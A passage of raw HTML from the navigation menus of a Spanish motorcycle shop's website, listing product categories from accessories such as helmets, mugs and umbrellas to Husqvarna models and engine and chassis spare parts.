                                                            class="ImgCatAl" src="https://motosaleser.es/c/4742-0_thumb/casco-bici.jpg" loading="lazy"
                                                            alt="Casco Bici"/></a><a href="https://motosaleser.es/4742-casco-bici"
                                                                                class="cbp-column-title nav-link cbp-category-title">Casco Bici</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4765-bicicleta" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4765-0_thumb/bicicleta.jpg" loading="lazy"
                                                            alt="Bicicleta"/></a><a href="https://motosaleser.es/4765-bicicleta"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bicicleta</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4766-maqueta-moto" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4766-0_thumb/maqueta-moto.jpg" loading="lazy"
                                                            alt="Maqueta moto"/></a><a href="https://motosaleser.es/4766-maqueta-moto"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maqueta moto</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4778-mascarillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4778-0_thumb/mascarillas.jpg" loading="lazy"
                                                            alt="Mascarillas"/></a><a href="https://motosaleser.es/4778-mascarillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mascarillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5077-chupetes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5077-0_thumb/chupetes.jpg" loading="lazy"
                                                            alt="Chupetes"/></a><a href="https://motosaleser.es/5077-chupetes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chupetes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-27"
																				id="iq-27-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4859-caballetes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4859-0_thumb/caballetes.jpg" loading="lazy"
                                                            alt="Caballetes"/></a><a href="https://motosaleser.es/4859-caballetes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Caballetes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4860-alfombras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4860-0_thumb/alfombras.jpg" loading="lazy"
                                                            alt="Alfombras"/></a><a href="https://motosaleser.es/4860-alfombras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Alfombras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4861-bidon-de-gasolina" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4861-0_thumb/bidon-de-gasolina.jpg" loading="lazy"
                                                            alt="Bidón de Gasolina"/></a><a href="https://motosaleser.es/4861-bidon-de-gasolina"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bidón de Gasolina</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5271-zapatillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5271-0_thumb/zapatillas.jpg" loading="lazy"
                                                            alt="Zapatillas"/></a><a href="https://motosaleser.es/5271-zapatillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Zapatillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4863-paraguas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4863-0_thumb/paraguas.jpg" loading="lazy"
                                                            alt="Paraguas"/></a><a href="https://motosaleser.es/4863-paraguas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Paraguas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4864-sillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4864-0_thumb/sillas.jpg" loading="lazy"
                                                            alt="Sillas"/></a><a href="https://motosaleser.es/4864-sillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4865-bicicletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4865-0_thumb/bicicletas.jpg" loading="lazy"
                                                            alt="Bicicletas"/></a><a href="https://motosaleser.es/4865-bicicletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bicicletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4866-maquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4866-0_thumb/maquetas.jpg" loading="lazy"
                                                            alt="Maquetas"/></a><a href="https://motosaleser.es/4866-maquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maquetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4867-tazas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4867-0_thumb/tazas.jpg" loading="lazy"
                                                            alt="Tazas"/></a><a href="https://motosaleser.es/4867-tazas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Tazas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4868-thermos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4868-0_thumb/thermos.jpg" loading="lazy"
                                                            alt="Thermos"/></a><a href="https://motosaleser.es/4868-thermos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Thermos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4869-pizarras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4869-0_thumb/pizarras.jpg" loading="lazy"
                                                            alt="Pizarras"/></a><a href="https://motosaleser.es/4869-pizarras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pizarras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-28"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-28 pull-right cbp-pulled-right  cbp-has-submeu">
							<a href="https://motosaleser.es/5272-zona-wp" class="nav-link" 
										>
										

										<span class="cbp-tab-title"> <i
												class="icon fa fa-wikipedia-w cbp-mainlink-icon"></i>
											ZONA WP											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-30 ">
																					<a data-target="#iq-30-innertab-28"
																																												class="nav-link active">
																																																																		Piezas Especiales 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-31 ">
																					<a data-target="#iq-31-innertab-28"
																																												class="nav-link ">
																																																																		Ropa 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-30"
																				id="iq-30-innertab-28" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5273-piezas-especiales" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="" loading="lazy"
                                                            alt="Piezas Especiales"/></a><a href="https://motosaleser.es/5273-piezas-especiales"
                                                                                class="cbp-column-title nav-link cbp-category-title">Piezas Especiales</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://motosaleser.es/5276-horquillas">Horquillas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://motosaleser.es/5277-amortiguadores">Amortiguadores</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-31"
																				id="iq-31-innertab-28" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5275-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5275-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas"/></a><a href="https://motosaleser.es/5275-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-26"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-26 ">
							<a href="https://motosaleser.es/bajamos-precios" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OFERTAS</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-3  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://motosaleser.es/"  >
											 
												<i class="icon fa fa-home mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">INICIO</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-4  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-road mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">MOTOS NUEVAS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-7  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Motos Nuevas</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4291-husqvarna-off-road-2024"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4291-0_thumb/husqvarna-off-road-2024.jpg" loading="lazy"
                                            alt="HUSQVARNA OFF ROAD 2025" />
                                    <a href="https://motosaleser.es/4291-husqvarna-off-road-2024" class="mobile-menu__column-title">HUSQVARNA OFF ROAD 2025</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/613-husqvarna-street-2024"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/613-0_thumb/husqvarna-street-2024.jpg" loading="lazy"
                                            alt="HUSQVARNA STREET 2025" />
                                    <a href="https://motosaleser.es/613-husqvarna-street-2024" class="mobile-menu__column-title">HUSQVARNA STREET 2025</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-5  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-cogs mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">RECAMBIOS Y ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Motor</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3973-pistones-y-canastillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3973-0_thumb/pistones-y-canastillas.jpg" loading="lazy"
                                            alt="PISTONES Y CANASTILLAS" />
                                    <a href="https://motosaleser.es/3973-pistones-y-canastillas" class="mobile-menu__column-title">PISTONES Y CANASTILLAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3974-cilindros-y-culatas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3974-0_thumb/cilindros-y-culatas.jpg" loading="lazy"
                                            alt="CILINDROS Y CULATAS" />
                                    <a href="https://motosaleser.es/3974-cilindros-y-culatas" class="mobile-menu__column-title">CILINDROS Y CULATAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3975-distribucion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3975-0_thumb/distribucion.jpg" loading="lazy"
                                            alt="DISTRIBUCIÓN" />
                                    <a href="https://motosaleser.es/3975-distribucion" class="mobile-menu__column-title">DISTRIBUCIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3977-rodamientos-y-retenes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3977-0_thumb/rodamientos-y-retenes.jpg" loading="lazy"
                                            alt="RODAMIENTOS Y RETENES " />
                                    <a href="https://motosaleser.es/3977-rodamientos-y-retenes" class="mobile-menu__column-title">RODAMIENTOS Y RETENES </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3981-embragues-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3981-0_thumb/embragues-y-partes.jpg" loading="lazy"
                                            alt="EMBRAGUES Y PARTES" />
                                    <a href="https://motosaleser.es/3981-embragues-y-partes" class="mobile-menu__column-title">EMBRAGUES Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4019-ciguenal-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4019-0_thumb/ciguenal-y-partes.jpg" loading="lazy"
                                            alt="CIGUEÑAL Y PARTES" />
                                    <a href="https://motosaleser.es/4019-ciguenal-y-partes" class="mobile-menu__column-title">CIGUEÑAL Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3976-caja-de-laminas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3976-0_thumb/caja-de-laminas.jpg" loading="lazy"
                                            alt="CAJA DE LAMINAS" />
                                    <a href="https://motosaleser.es/3976-caja-de-laminas" class="mobile-menu__column-title">CAJA DE LAMINAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3979-filtros-de-aceite"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3979-0_thumb/filtros-de-aceite.jpg" loading="lazy"
                                            alt="FILTROS DE ACEITE" />
                                    <a href="https://motosaleser.es/3979-filtros-de-aceite" class="mobile-menu__column-title">FILTROS DE ACEITE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3980-tapas-de-motor"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3980-0_thumb/tapas-de-motor.jpg" loading="lazy"
                                            alt="TAPAS DE MOTOR" />
                                    <a href="https://motosaleser.es/3980-tapas-de-motor" class="mobile-menu__column-title">TAPAS DE MOTOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4020-bombas-de-agua"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4020-0_thumb/bombas-de-agua.jpg" loading="lazy"
                                            alt="BOMBAS DE AGUA" />
                                    <a href="https://motosaleser.es/4020-bombas-de-agua" class="mobile-menu__column-title">BOMBAS DE AGUA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5082-carburacion-y-inyeccion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5082-0_thumb/carburacion-y-inyeccion.jpg" loading="lazy"
                                            alt="CARBURACIÓN Y INYECCIÓN" />
                                    <a href="https://motosaleser.es/5082-carburacion-y-inyeccion" class="mobile-menu__column-title">CARBURACIÓN Y INYECCIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5191-bujias-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5191-0_thumb/bujias-y-partes.jpg" loading="lazy"
                                            alt="BUJÍAS Y PARTES" />
                                    <a href="https://motosaleser.es/5191-bujias-y-partes" class="mobile-menu__column-title">BUJÍAS Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5137-juntas-y-toricas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5137-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                            alt="JUNTAS Y TÓRICAS " />
                                    <a href="https://motosaleser.es/5137-juntas-y-toricas" class="mobile-menu__column-title">JUNTAS Y TÓRICAS </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5161-tonilleria-motor"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5161-0_thumb/tonilleria-motor.jpg" loading="lazy"
                                            alt="TONILLERÍA MOTOR" />
                                    <a href="https://motosaleser.es/5161-tonilleria-motor" class="mobile-menu__column-title">TONILLERÍA MOTOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5196-encendidos-y-cdi"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5196-0_thumb/encendidos-y-cdi.jpg" loading="lazy"
                                            alt="ENCENDIDOS Y CDI" />
                                    <a href="https://motosaleser.es/5196-encendidos-y-cdi" class="mobile-menu__column-title">ENCENDIDOS Y CDI</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5199-sistema-de-arranque"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5199-0_thumb/sistema-de-arranque.jpg" loading="lazy"
                                            alt="SISTEMA DE ARRANQUE" />
                                    <a href="https://motosaleser.es/5199-sistema-de-arranque" class="mobile-menu__column-title">SISTEMA DE ARRANQUE</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Chasis</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3996-plastica"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3996-0_thumb/plastica.jpg" loading="lazy"
                                            alt="PLÁSTICA" />
                                    <a href="https://motosaleser.es/3996-plastica" class="mobile-menu__column-title">PLÁSTICA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3989-manillar-y-mandos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3989-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                            alt="MANILLAR Y MANDOS" />
                                    <a href="https://motosaleser.es/3989-manillar-y-mandos" class="mobile-menu__column-title">MANILLAR Y MANDOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3984-pedales-y-estriberas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3984-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                            alt="PEDALES Y ESTRIBERAS" />
                                    <a href="https://motosaleser.es/3984-pedales-y-estriberas" class="mobile-menu__column-title">PEDALES Y ESTRIBERAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3983-kits-de-reparacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3983-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                            alt="KITS DE REPARACIÓN" />
                                    <a href="https://motosaleser.es/3983-kits-de-reparacion" class="mobile-menu__column-title">KITS DE REPARACIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3985-transmision"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3985-0_thumb/transmision.jpg" loading="lazy"
                                            alt="TRANSMISIÓN" />
                                    <a href="https://motosaleser.es/3985-transmision" class="mobile-menu__column-title">TRANSMISIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5007-guia-y-patines-de-cadena"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5007-0_thumb/guia-y-patines-de-cadena.jpg" loading="lazy"
                                            alt="GUÍA Y PATINES DE CADENA" />
                                    <a href="https://motosaleser.es/5007-guia-y-patines-de-cadena" class="mobile-menu__column-title">GUÍA Y PATINES DE CADENA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4021-filtros-de-aire"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4021-0_thumb/filtros-de-aire.jpg" loading="lazy"
                                            alt="FILTROS DE AIRE" />
                                    <a href="https://motosaleser.es/4021-filtros-de-aire" class="mobile-menu__column-title">FILTROS DE AIRE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3987-frenos-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3987-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                            alt="FRENOS Y PARTES" />
                                    <a href="https://motosaleser.es/3987-frenos-y-partes" class="mobile-menu__column-title">FRENOS Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3988-ruedas-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3988-0_thumb/ruedas-y-partes.jpg" loading="lazy"
                                            alt="RUEDAS Y PARTES" />
                                    <a href="https://motosaleser.es/3988-ruedas-y-partes" class="mobile-menu__column-title">RUEDAS Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3998-suspensiones-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3998-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                            alt="SUSPENSIONES Y PARTES" />
                                    <a href="https://motosaleser.es/3998-suspensiones-y-partes" class="mobile-menu__column-title">SUSPENSIONES Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3986-refrigeracion"
